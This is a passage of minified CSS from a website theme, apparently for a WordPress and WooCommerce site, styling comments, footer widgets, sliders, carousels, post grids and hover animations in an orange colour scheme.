input[type=submit]{-webkit-box-shadow:none;box-shadow:none;text-shadow:none;padding:10px;background:#ffffff;font-weight:bold;color:#e48d48;margin-bottom:60px}#respond .comment-notes,#respond .logged-in-as{color:#777}#comments{margin-top:55px}#comments h2.comments-title{font-size:x-large}#comments ol.comment-list{list-style:none;margin-left:0px}#comments li.comment{border:solid 1px #e0e0e0;padding:10px;margin-top:15px;list-style:none;background:#f7f7f7}#comments li.comment .comment-content{color:#777777;font-weight:normal}#comments li.trackback{background:#ffffff;padding:10px;margin-top:15px;margin-bottom:15px;border:solid 1px #eee;font-weight:bold}#comments li.trackback a{font-weight:normal}#comments .vcard img{border:solid 4px white;border-radius:5px;margin:0 10px 10px 0}#comments .form-allowed-tags{display:none}#comments .comment-metadata{font-weight:bold}#comments .comment-metadata time{float:right;color:#b3b3b3;font-weight:lighter;font-style:italic;font-size:12px}@media screen and (max-width:480px){li.comment{margin-left:-5%}}#footer-sidebar{background:#e2853b;border-top:solid 3px #d97220;padding-top:15px}#footer-sidebar .footer-column{}#footer-sidebar .footer-column h3.widget-title{font-weight:bold;font-size:14px;text-transform:uppercase}#footer-sidebar .footer-column .widget{color:#fafafa}#footer-sidebar .footer-column .widget a{color:#e6e6e6;font-weight:300;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}#footer-sidebar .footer-column .widget a:hover{color:white;background:#e48d48}#footer-sidebar .footer-column .widget ul{margin-left:0px}#footer-sidebar .footer-column .widget ul li{list-style:none;padding:5px}#footer-sidebar .footer-column .widget ul li ul{margin-left:5px}#footer-sidebar .footer-column .widget ul li li{margin-left:2px;border-bottom:none;padding:2px}#footer-sidebar .footer-column .widget_tag_cloud .tagcloud a{background:#e48d48;font-size:14px!important;text-transform:uppercase;font-weight:lighter;color:#f4f4f4;padding:7px 5px;margin-bottom:5px;display:inline-block}#footer-sidebar .footer-column .widget_price_filter .ui-slider .ui-slider-handle{background-color:#c3661d}#footer-sidebar .footer-column .widget_price_filter .ui-slider .ui-slider-range{background-color:#eeb78b}#footer-sidebar .footer-column .widget_price_filter .price_slider_wrapper .ui-widget-content{border-radius:1em;background-color:#d97220}#footer-sidebar .footer-column button{background:#c3661d;color:white}#footer-sidebar .footer-column input[type=search],#footer-sidebar .footer-column input[type=text],#footer-sidebar .footer-column textarea{background:#df7724;border:solid 1px #d97220;outline:none;color:white}#footer-sidebar .footer-column input[type=search]::-webkit-input-placeholder,#footer-sidebar .footer-column input[type=text]::-webkit-input-placeholder,#footer-sidebar .footer-column textarea::-webkit-input-placeholder{color:#f2f2f2}#footer-sidebar .footer-column input[type=search]:-moz-placeholder,#footer-sidebar .footer-column input[type=text]:-moz-placeholder,#footer-sidebar .footer-column textarea:-moz-placeholder{color:#f2f2f2}#footer-sidebar .footer-column input[type=search]::-moz-placeholder,#footer-sidebar .footer-column input[type=text]::-moz-placeholder,#footer-sidebar .footer-column textarea::-moz-placeholder{color:#f2f2f2}#footer-sidebar .footer-column input[type=search]:-ms-input-placeholder,#footer-sidebar .footer-column input[type=text]:-ms-input-placeholder,#footer-sidebar .footer-column textarea:-ms-input-placeholder{color:#f2f2f2}@-webkit-keyframes hvr-pulse-grow{to{-webkit-transform:scale(1.05);transform:scale(1.05)}}@keyframes hvr-pulse-grow{to{-webkit-transform:scale(0.95);transform:scale(0.95)}}#footer-sidebar .footer-column .tagcloud a{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-box-shadow:0 0 1px rgba(0, 0, 0, 0);box-shadow:0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}#footer-sidebar .footer-column .tagcloud a:active,#footer-sidebar .footer-column .tagcloud a:focus,#footer-sidebar .footer-column .tagcloud a:hover{-webkit-animation-name:hvr-pulse-grow;animation-name:hvr-pulse-grow;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}#footer-sidebar .footer-column .widget_forest_rp li.rp-item{overflow:auto;clear:both;display:block;padding:8px 0px;font-size:13px}#footer-sidebar .footer-column .widget_forest_rp .rp-thumb{width:52px;float:left;display:inline-block;margin-right:6px}#footer-sidebar .footer-column .widget_forest_rp .rp-date{color:#dddddd;font-size:11px}#footer-sidebar .footer-column .widget_archive ul li:before,#footer-sidebar .footer-column .widget_categories ul li:before,#footer-sidebar .footer-column .widget_meta ul li:before,#footer-sidebar .footer-column .widget_nav_menu ul li:before,#footer-sidebar .footer-column .widget_pages ul li:before,#footer-sidebar .footer-column .widget_recent_comments ul li:before,#footer-sidebar .footer-column .widget_recent_entries ul li:before{content:"\f105";font-family:"FontAwesome";color:#eaeaea;font-size:10px;margin-right:5px;position:relative;top:-1px}#footer-sidebar .footer-column .woocommerce .amount{color:#f2f2f2}#footer-sidebar .footer-column .woocommerce ins .amount{color:#6a6a6a}#colophon{background:#e48d48;padding:15px 10px 15px 10px;color:#f5f5f5;font-size:13px;text-align:center}#colophon a{color:white;text-decoration:underline}#showcase .showcase-item{position:relative;padding:0px;overflow:hidden}@media screen and (max-width:600px){#showcase .showcase-item{width:100%}}@media screen and (max-width:767px){#showcase .showcase-item{margin-bottom:20px}}#showcase .showcase-item img{-webkit-filter:brightness(0.9);filter:brightness(0.9);z-index:80;position:relative;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}@media screen and (max-width:767px){#showcase .showcase-item img{width:100%;-webkit-transition:none;-o-transition:none;transition:none;-webkit-transform:none;-ms-transform:none;transform:none}}@media screen and (max-width:767px) and (max-width:991px){#showcase .showcase-item img{width:100%}}#showcase .showcase-item .showcase-caption{position:absolute;top:50%;text-align:center;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);font-weight:bold;width:100%;color:white;z-index:80;height:100%;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}@media screen and (max-width:767px){#showcase .showcase-item .showcase-caption{-webkit-transform:none;-ms-transform:none;transform:none}}#showcase .showcase-item .showcase-caption .showcase-title{font-size:18px;text-transform:uppercase;margin-top:18%;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}@media screen and (max-width:600px){#showcase .showcase-item .showcase-caption .showcase-title{font-size:14px}}#showcase .showcase-item .showcase-caption .showcase-desc{font-size:16px;padding:0px 20px;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}@media screen and (max-width:600px){#showcase .showcase-item .showcase-caption .showcase-desc{font-size:12px;font-weight:normal}}#showcase .showcase-item:nth-of-type(2){-webkit-transform:none;-ms-transform:none;transform:none}@media screen and (min-width:767px){#showcase .showcase-item:nth-of-type(2){transform:scale(1.06);-webkit-transform:scale(1.06);-moz-transform:scale(1.06);-ms-transform:scale(1.06);-o-transform:scale(1.06);z-index:90}}@media screen and (min-width:767px){#showcase .showcase-item:hover img{transform:scale(1.15);-webkit-transform:scale(1.15);-moz-transform:scale(1.15);-ms-transform:scale(1.15);-o-transform:scale(1.15)}#showcase .showcase-item:hover .showcase-caption{background:rgba(228, 141, 72, 0.5);z-index:80}#showcase .showcase-item:hover .showcase-desc,#showcase .showcase-item:hover .showcase-title{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1)}}.featured-2{margin:20px 0;position:relative}.featured-2 .popular-articles{overflow:auto;overflow-x:hidden}.featured-2 .popular-articles .imgcontainer{padding:6px;position:relative}.featured-2 .popular-articles .popimage{position:relative;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}.featured-2 .popular-articles .popimage img{display:block;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}@media screen and (max-width:991px){.featured-2 .popular-articles .popimage img{width:100%}}@media screen and (min-width:767px){.featured-2 .popular-articles .popimage:hover img{transform:translateX(0px);-webkit-transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px);opacity:1}.featured-2 .popular-articles .popimage:hover .titledesc{display:block;transform:translateX(0px);-webkit-transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px);opacity:1}}.featured-2 .popular-articles .titledesc{display:block;position:absolute;background:rgba(0, 0, 0, 0.6);transition:0.8s all ease;-webkit-transition:0.8s all ease;-moz-transition:0.8s all ease;-ms-transition:0.8s all ease;-o-transition:0.8s all ease;transform:translateX(-50px);-webkit-transform:translateX(-50px);-moz-transform:translateX(-50px);-ms-transform:translateX(-50px);-o-transform:translateX(-50px);top:0px;left:0px;width:100%;height:100%;opacity:0}.featured-2 .popular-articles .titledesc h2{font-size:16px;text-align:center;color:white;font-weight:bold}.featured-2 .popular-articles .titledesc a{color:#eee;background:#e48d48;text-align:center;display:block;width:40%;padding:5px;margin:auto;margin-top:25px}.featured-2 .popular-articles .imgcontainer:nth-child(odd) .titledesc{transform:translateX(50px);-webkit-transform:translateX(50px);-moz-transform:translateX(50px);-ms-transform:translateX(50px);-o-transform:translateX(50px)}.featured-2 .popular-articles .imgcontainer:nth-child(odd) .popimage:hover img{transform:translateX(0px);-webkit-transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px)}.featured-2 .popular-articles .imgcontainer:nth-child(odd) .popimage:hover .titledesc{transform:translateX(0px);-webkit-transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px)}.latest-hap{position:relative}.sb-slider .sb-description{pointer-events:none;z-index:88;background:rgba(0, 0, 0, 0.4);border-left-color:#e48d48;padding:10px}.sb-slider .sb-description h3{margin:0}.nav-arrows{position:absolute;top:50%}.nav-arrows a{background-color:rgba(0, 0, 0, 0.5);transition:0.2s all ease;-webkit-transition:0.2s all ease;-moz-transition:0.2s all ease;-ms-transition:0.2s all ease;-o-transition:0.2s all ease;-webkit-box-shadow:0px 0px 1px #e48d48;box-shadow:0px 0px 1px #e48d48;outline:none}.nav-arrows a:hover{background-color:rgba(228, 141, 72, 0.5)}.nav-arrows a:first-child{right:-535px}@media screen and (max-width:1199px){.nav-arrows a:first-child{right:-435px}}@media screen and (max-width:991px){.nav-arrows a:first-child{right:-675px}}@media screen and (max-width:768px){.nav-arrows a:first-child{display:none}}.nav-arrows a:nth-child(2){right:-47px}@media screen and (min-width:768px) and (max-width:991px){.nav-arrows a:nth-child(2){right:-57px}}@media screen and (max-width:768px){.nav-arrows a:nth-child(2){display:none}}#featured-posts,#featured-products{position:relative;padding:15px;padding-right:10px;overflow:auto}.fp-container,.fposts-container{width:auto;height:auto}.fp-container .swiper-slide .product-details,.fposts-container .swiper-slide .product-details{background:rgba(228, 141, 72, 0.8);text-align:center;position:absolute;bottom:0px;left:0;right:0;padding:7px;color:white}.fp-container .swiper-slide .product-details ins,.fposts-container .swiper-slide .product-details ins{background:none}.fp-container .swiper-slide .product-details h3,.fposts-container .swiper-slide .product-details h3{margin:0}@media screen and (max-width:991px){.fp-container .swiper-slide .product-details h3,.fposts-container .swiper-slide .product-details h3{font-size:14px}}.swiper-wrapper{margin-bottom:25px}.slider-container-wrapper{padding:0}.slider-container{margin-bottom:40px;position:relative;border-top:solid 1px #f2f2f2;margin-top:-1px}.slider-container .swiper-slide{position:relative}.slider-container .swiper-slide img{width:100%}.slider-container .slidecaption{position:absolute;bottom:40px;left:0;right:0;text-align:center;font-family:inherit;background:none}@media screen and (max-width:600px){.slider-container .slidecaption{transform:scale(0.6);-webkit-transform:scale(0.6);-moz-transform:scale(0.6);-ms-transform:scale(0.6);-o-transform:scale(0.6);bottom:10px}}.slider-container .slidecaption a{text-decoration:none;border-bottom:none}.slider-container .slidecaption .slide-title{display:inline-block;font-size:28px;padding:10px;background:rgba(228, 141, 72, 0.5);border-radius:5px;color:white;font-weight:normal}.slider-container .slidecaption .slide-desc span{-webkit-box-shadow:inset 0 3px 2px rgba(74, 74, 74, 0.3);box-shadow:inset 0 3px 2px rgba(74, 74, 74, 0.3);background:-webkit-linear-gradient(rgba(0, 0, 0, 0.15), rgba(0, 0, 0, 0));display:inline-block;color:white;font-size:15px;padding:8px}.slider-container .slidecaption .slide-cta span{background:rgba(0, 0, 0, 0.7);font-weight:bold;display:inline-block;font-size:16px;margin-top:5px;padding:10px;border-bottom:solid 2px black}.featured-grid-container .fg-wrapper .fg-item-container{padding:0 5px 8px 5px}.featured-grid-container .fg-wrapper .fg-item{position:relative;overflow:hidden}.featured-grid-container .fg-wrapper .fg-item img{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}@media screen and (min-width:767px){.featured-grid-container .fg-wrapper .fg-item:hover .product-details{opacity:1;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1)}.featured-grid-container .fg-wrapper .fg-item:hover img{transform:scale(1.2);-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transition:3s all ease;-webkit-transition:3s all ease;-moz-transition:3s all ease;-ms-transition:3s all ease;-o-transition:3s all ease}}.featured-grid-container .fg-wrapper .product-details{position:absolute;padding:15px;top:0;left:0;right:0;bottom:0;background:rgba(228, 141, 72, 0.5);color:white;text-align:center;opacity:1;transform:scale(0.8);-webkit-transform:scale(0.8);-moz-transform:scale(0.8);-ms-transform:scale(0.8);-o-transform:scale(0.8);transition:0.5s all ease;-webkit-transition:0.5s all ease;-moz-transition:0.5s all ease;-ms-transition:0.5s all ease;-o-transition:0.5s all ease}@media screen and (max-width:991px){.featured-grid-container .fg-wrapper .product-details{padding:5px}}@media screen and (min-width:767px){.featured-grid-container .fg-wrapper .product-details{opacity:0}}.featured-grid-container .fg-wrapper .product-details h3{font-size:14px}.featured-grid-container .fg-wrapper .product-details ins{background:none}#coverflow,#coverflow-posts{position:relative;margin-bottom:20px;overflow:hidden}#coverflow-posts .section-title,#coverflow .section-title{margin-left:25px;margin-bottom:-10px;margin-top:40px}#coverflow-posts .swiper-container,#coverflow-posts .swiper-container-posts,#coverflow .swiper-container,#coverflow .swiper-container-posts{width:100%;padding-top:50px;padding-bottom:50px}#coverflow-posts .swiper-container-posts .swiper-slide,#coverflow-posts .swiper-container .swiper-slide,#coverflow .swiper-container-posts .swiper-slide,#coverflow .swiper-container .swiper-slide{background-position:center;background-size:cover;width:300px;height:300px}#coverflow-posts .product-details,#coverflow .product-details{position:absolute;bottom:0;left:0;right:0;text-align:center}#coverflow-posts h3,#coverflow h3{background:rgba(228, 141, 72, 0.8);color:white;text-align:center;display:inline-block;padding:10px;clear:both;font-size:14px;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}#coverflow-posts h3:hover,#coverflow h3:hover{background:#e48d48}#coverflow-posts .price,#coverflow .price{background:rgba(255, 255, 255, 0.8);color:#e48d48;padding:9px 5px;padding-bottom:8px;margin-left:-4px;font-size:13px}#coverflow-posts .price del,#coverflow .price del{font-size:12px}#coverflow-posts .swiper-pagination-bullet-active,#coverflow .swiper-pagination-bullet-active{background:#e48d48}#featured-pi{overflow:auto;margin-bottom:30px}.pi-grid{border-bottom:none!important;padding:5px}.pi-grid figure{border-bottom:none;position:relative;float:none;overflow:hidden;margin:10px 1%;background:black;text-align:center;cursor:pointer}.pi-grid figure img{border-bottom:none;position:relative;display:block;opacity:0.8;width:100%;background:rgba(0, 0, 0, 0.4)}.pi-grid figure figcaption{padding:2em;color:#fff;text-transform:uppercase;font-size:1.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden}.pi-grid figure figcaption:after,.pi-grid figure figcaption:before{pointer-events:none}.pi-grid figure figcaption,.pi-grid figure figcaption>a{position:absolute;top:0;left:0;width:100%;height:100%}.pi-grid figure figcaption>a{z-index:1000;text-indent:200%;white-space:nowrap;font-size:0;opacity:0}.pi-grid figure h3{font-weight:300;font-size:22px;top:50%;position:relative;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.pi-grid figure h3 a{color:white}.pi-grid figure h3,.pi-grid figure p{margin:0}figure.effect-ming{background:#000000}figure.effect-ming img{opacity:0.9;-webkit-transition:opacity 0.35s;-o-transition:opacity 0.35s;transition:opacity 0.35s}figure.effect-ming figcaption:before{position:absolute;top:30px;right:30px;bottom:30px;left:30px;border:2px solid #fff;-webkit-box-shadow:0 0 0 30px rgba(255, 255, 255, 0.2);box-shadow:0 0 0 30px rgba(255, 255, 255, 0.2);content:'';opacity:1;-webkit-transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, -webkit-transform 0.35s;-o-transition:opacity 0.35s, transform 0.35s;transition:opacity 0.35s, transform 0.35s;transition:opacity 0.35s, transform 0.35s, -webkit-transform 0.35s;-webkit-transform:scale3d(1.4, 1.4, 1);transform:scale3d(1.4, 1.4, 1)}@media screen and (max-width:767px){figure.effect-ming figcaption:before{display:none}}@media screen and (min-width:767px){figure.effect-ming figcaption:before{opacity:0}}figure.effect-ming:hover figcaption:before{opacity:1;-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}figure.effect-ming:hover figcaption{background-color:rgba(58, 52, 42, 0)}figure.effect-ming:hover img{opacity:0.4}@media screen and (max-width:481px){#featured-pi .pi-grid figure h3{font-size:14px}#featured-pi .pi-grid{padding-bottom:0px!important;margin:0px!important;padding-left:0px!important;padding-right:0px!important}}@media screen and (max-width:767px){#featured-pi .pi-grid figure h3{font-size:18px}#featured-pi .pi-grid{padding-bottom:0px!important;margin:0px!important;padding-left:0px!important;padding-right:0px!important}}@media screen and (max-width:767px){.pi-grid{text-align:center}}@media screen and (min-width:767px) and (max-width:1130px){.pi-grid figure h3{font-size:14px}}@media screen and (min-width:982px) and (max-width:1200px){.pi-grid figure h3{font-size:14px}}@media screen and (min-width:767px) and (max-width:1024px){#featured-pi .pi-grid{padding-bottom:0px!important;margin:0px!important;padding-left:0px!important;padding-right:0px!important}}#featured-lamda{overflow:auto;margin-bottom:20px}#featured-lamda .featured-thumb{position:relative}#featured-lamda .featured-thumb img{width:100%}#featured-lamda h3{position:absolute;bottom:0;left:0;right:0;background:#e48d48;padding:20px 10px;margin-bottom:0;font-weight:300;font-size:13px;text-transform:uppercase;color:white;transform:translateY(110%);-webkit-transform:translateY(110%);-moz-transform:translateY(110%);-ms-transform:translateY(110%);-o-transform:translateY(110%);transition:0.5s all ease;-webkit-transition:0.5s all ease;-moz-transition:0.5s all ease;-ms-transition:0.5s all ease;-o-transition:0.5s all ease}@media screen and (max-width:767px){#featured-lamda h3{transform:translateY(0%);-webkit-transform:translateY(0%);-moz-transform:translateY(0%);-ms-transform:translateY(0%);-o-transform:translateY(0%)}}@media screen and (min-width:767px) and (max-width:991px){#featured-lamda h3{position:relative;margin-top:8px;-webkit-transform:none;-ms-transform:none;transform:none}}#featured-lamda p.description{position:absolute;top:10px;padding:10px;color:white;font-size:15px;-webkit-text-decoration:1px 0 black;text-decoration:1px 0 black;display:block;transform:translateY(40%);-webkit-transform:translateY(40%);-moz-transform:translateY(40%);-ms-transform:translateY(40%);-o-transform:translateY(40%);transition:0.7s all ease;-webkit-transition:0.7s all ease;-moz-transition:0.7s all ease;-ms-transition:0.7s all ease;-o-transition:0.7s all ease;opacity:0}@media screen and (max-width:767px){#featured-lamda p.description{transform:translateY(0%);-webkit-transform:translateY(0%);-moz-transform:translateY(0%);-ms-transform:translateY(0%);-o-transform:translateY(0%);opacity:1;top:30%}}@media screen and (min-width:767px) and (max-width:991px){#featured-lamda p.description{position:absolute;opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}#featured-lamda .lamda-wrapper{padding:5px;overflow:hidden}#featured-lamda .lamda-wrapper:hover h3{transform:translateY(0%);-webkit-transform:translateY(0%);-moz-transform:translateY(0%);-ms-transform:translateY(0%);-o-transform:translateY(0%)}#featured-lamda .lamda-wrapper:hover p.description{opacity:1;transform:translateY(0%);-webkit-transform:translateY(0%);-moz-transform:translateY(0%);-ms-transform:translateY(0%);-o-transform:translateY(0%)}.grid-row{margin:0}.grid{margin:10px 0;padding-left:0;padding-bottom:17px;border-bottom:solid 1px #eee}@media screen and (max-width:768px){.grid{border-bottom:none}}.grid:nth-last-child(2){border:none}.grid .featured-thumb{border-top:#e48d48 solid 3px;overflow:hidden;transition:0.3s all ease;-webkit-transition:0.3s all ease;-moz-transition:0.3s all ease;-ms-transition:0.3s all ease;-o-transition:0.3s all ease;padding:0}@media screen and (max-width:768px){.grid .featured-thumb img{width:100%}}.grid .featured-thumb img{transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}.grid .featured-thumb:hover img{transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease;-moz-filter:brightness(0.9);-webkit-filter:brightness(0.9);filter:brightness(0.9)}@media screen and (max-width:768px){.grid .out-thumb{padding:10px 3px}}.grid .out-thumb h3{margin:5px 0;margin-top:1px;font-weight:normal;font-size:19px}.grid .out-thumb h3 a{color:#373737;padding-bottom:2px}.grid .out-thumb h3 a:before{height:1px;background:#373737;width:98%;left:1%}.grid .out-thumb .postedon{font-size:12px;color:#9d9d9d;font-weight:300;margin-bottom:5px}.grid .out-thumb .postedon a{color:#919191;text-decoration:underline}.grid .out-thumb .postedon a:hover{color:#e48d48}.grid .out-thumb .entry-excerpt{color:#777;line-height:1.6em;font-weight:400}.grid .readmore{display:block;clear:both}.grid .hvr-underline-from-center:before{height:1px;background:#e48d48}.grid_2_column{padding:0;border-bottom:none}.grid_2_column .out-thumb{padding:12px 0}@media screen and (max-width:768px){.grid_2_column{padding-right:0px}}@media screen and (min-width:768px){.grid_2_column:nth-child(2n){padding-left:10px}.grid_2_column:nth-child(odd){padding-right:10px;clear:left}}.grid_3_column{padding:0 10px}@media screen and (min-width:768px){.grid_3_column:nth-child(odd){padding-right:10px;clear:none}.grid_3_column:nth-child(3n+1){clear:left}}.forest-grid{transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease;border-bottom:none}.forest-grid .featured-thumb{border-top:none;position:relative}.forest-grid .featured-thumb .postedon{position:absolute;bottom:0;font-size:13px;background:rgba(0, 0, 0, 0.7);padding:5px;color:white}.forest-grid .featured-thumb .postedon a{color:white}.forest-grid .featured-thumb .postedon .fa{margin-right:3px;position:relative;top:-1px}.forest-grid .out-thumb{background:#f7f7f7;padding:0px}.forest-grid .out-thumb h3{padding:5px 8px;margin-top:0;background:#e48d48}.forest-grid .out-thumb h3 a{color:white}.forest-grid .out-thumb .entry-excerpt,.forest-grid .out-thumb .readmore{padding:8px;display:block;padding-top:2px;padding-bottom:2px}.forest-grid .out-thumb .readmore{padding-bottom:8px}@media screen and (min-width:767px){.forest-grid:hover{transform:scale(1.06);-webkit-transform:scale(1.06);-moz-transform:scale(1.06);-ms-transform:scale(1.06);-o-transform:scale(1.06)}}.anim .featured-thumb .entry-header{position:absolute;top:0;left:0;padding:0px;padding-right:0;margin-top:0}.anim .featured-thumb .entry-header .entry-title{font-weight:normal;margin-top:0;text-shadow:none;font-size:16px;text-align:center;padding-bottom:20px;width:100%;background:-webkit-linear-gradient(top, rgba(228, 141, 72, 0.6), rgba(0, 0, 0, 0));padding:10px}.anim .featured-thumb .entry-header .entry-title a{color:#FFF}.anim .featured-thumb .entry-header .entry-excerpt{color:#f7f7f7}.anim .featured-thumb .entry-excerpt p{display:inline-block;margin:0 0 5px;padding:0.4em 1em;background:rgba(255, 255, 255, 0.9);color:#777;width:90%;border-radius:5px;margin-left:5%;text-transform:none;font-weight:lighter;pointer-events:none;font-size:14px;opacity:0;-ms-transform-origin:top;transform-origin:top;-webkit-transform-origin:top}@media screen and (min-width:767px){.anim .featured-thumb:hover p{-webkit-animation:showex 1s 0.5s forwards linear}}.anim .featured-thumb img{max-width:none;width:100%;transition:0.3s all ease;-webkit-transition:0.3s all ease;-moz-transition:0.3s all ease;-ms-transition:0.3s all ease;-o-transition:0.3s all ease}.anim .featured-thumb .out-thumb{margin-bottom:-30px}.anim .featured-thumb .out-thumb i{color:white;font-size:22px;position:relative;top:7px;left:8px}.anim .featured-thumb .out-thumb:before,.anim .featured-thumb .readmore{-webkit-transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, -webkit-transform 0.35s;-o-transition:opacity 0.35s, transform 0.35s;transition:opacity 0.35s, transform 0.35s;transition:opacity 0.35s, transform 0.35s, -webkit-transform 0.35s}.anim .featured-thumb .out-thumb:before{position:absolute;right:-21px;bottom:-21px;width:80px;height:80px;border:2px solid #fff;background:rgba(0, 0, 0, 0.5);border-radius:50%;-webkit-box-shadow:0 0 0 1px rgba(255, 255, 255, 0.2);box-shadow:0 0 0 1px rgba(255, 255, 255, 0.2);content:'';opacity:0;color:white;-webkit-transform:scale3d(0.5, 0.5, 1);transform:scale3d(0.5, 0.5, 1);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}.anim .featured-thumb .readmore{position:absolute;right:0;bottom:0;padding:0 1.5em 1.5em 0;width:140px;text-align:right;opacity:0;transform:translate3d(20px, 20px, 0);-webkit-transform:translate3d(20px, 20px, 0)}@media screen and (min-width:767px){.anim .featured-thumb:hover{}.anim .featured-thumb:hover img{opacity:1;-webkit-filter:brightness(0.8);transition:3s all ease;-webkit-transition:3s all ease;-moz-transition:3s all ease;-ms-transition:3s all ease;-o-transition:3s all ease;transform:scale(1.2);-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2)}.anim .featured-thumb:hover .out-thumb:before{-webkit-animation:showrmbox 0.2s 1.5s linear forwards}.anim .featured-thumb:hover .out-thumb .readmore{-webkit-animation:showreadmore;animation:showreadmore;-webkit-animation-delay:1.7s;animation-delay:1.7s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:0.2s;animation-duration:0.2s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}}.store-main{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.store{padding:0;border-bottom:none;margin:0;background:#ffffff}@media screen and (min-width:768px){.store:nth-of-type(odd){clear:left}}@media screen and (min-width:768px){.store:nth-of-type(2n) .out-thumb{border-left:solid 1px #f2f2f2;right:1px}.store:nth-of-type(odd) .out-thumb{border-right:solid 1px #f2f2f2;position:relative}}.store .featured-thumb{border-top:none}.store .featured-thumb img{transform:scale(1.01);-webkit-transform:scale(1.01);-moz-transform:scale(1.01);-ms-transform:scale(1.01);-o-transform:scale(1.01)}.store .out-thumb{padding:15px}.store .out-thumb h3.entry-title{font-size:20px}.store .out-thumb h3.entry-title a{transition:0.2s all ease;-webkit-transition:0.2s all ease;-moz-transition:0.2s all ease;-ms-transition:0.2s all ease;-o-transition:0.2s all ease}.store .out-thumb h3.entry-title a:hover{color:#e48d48}.store_3_column{border-bottom:none}.store_3_column:nth-of-type(2n) .out-thumb{border-left:none;right:0px}.store_3_column:nth-of-type(odd) .out-thumb{border:none;right:0px}@media screen and (min-width:768px){.store_3_column:nth-of-type(odd){clear:none}.store_3_column:nth-of-type(3n+1){clear:left}}@media screen and (min-width:768px){.store_3_column .featured-thumb{border-top:none}.store_3_column .featured-thumb img{transform:scaleX(1.008);-webkit-transform:scaleX(1.008);-moz-transform:scaleX(1.008);-ms-transform:scaleX(1.008);-o-transform:scaleX(1.008)}.store_3_column:nth-of-type(3n+3){border-left:solid 1px #f2f2f2;border-right:none}.store_3_column:nth-of-type(3n+1){border-right:solid 1px #f2f2f2}.store_3_column:nth-of-type(3n+2) .featured-thumb{overflow:visible;z-index:99}}.smiley{text-align:center;position:relative;border-bottom:none!important;margin-bottom:60px!important}.smiley .featured-wrapper{position:relative;overflow:auto}.smiley .blank .blank-cnt{-webkit-transform:perspective(600px);transform:perspective(600px);-webkit-transition:all ease 1.5s;-o-transition:all ease 1.5s;transition:all ease 1.5s}.smiley:hover .blank .blank-cnt{border-radius:60%}.smiley .featured-thumb{position:relative;-moz-border-radius:50px;-webkit-border-radius:50px;border-radius:50%;border:#c3c3c3 28px solid}.smiley .featured-thumb:before{content:"";position:absolute;width:100%;height:100%;background:-webkit-gradient(linear, left top, left bottom, from(#e48d48), to(black));background:-webkit-linear-gradient(#e48d48, black);background:-o-linear-gradient(#e48d48, black);background:linear-gradient(#e48d48, black);opacity:0.8;border-radius:50%}.smiley .featured-thumb img{-webkit-transition:all ease 0.5s;-o-transition:all ease 